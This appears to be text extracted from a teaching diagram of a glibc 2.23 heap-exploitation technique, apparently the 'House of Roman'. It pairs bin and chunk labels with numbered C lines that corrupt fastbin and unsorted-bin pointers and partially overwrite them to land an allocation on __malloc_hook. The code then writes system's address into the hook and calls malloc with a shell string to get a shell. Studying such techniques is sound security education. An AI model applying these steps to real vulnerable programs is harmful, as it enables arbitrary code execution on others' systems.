 unsorted bin
smallbin[1]
bk
fd
bk
__malloc_hook_adjust
fd
bk
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
__malloc_hook_adjust
&__memalign_hook
prev_size
&__realloc_hook
size
__malloc_hook
system
0xe8
[ glibc_2.23] &main_arena
0x58
....
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
__malloc_hook_adjust
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell); // -> __malloc_hook() = system()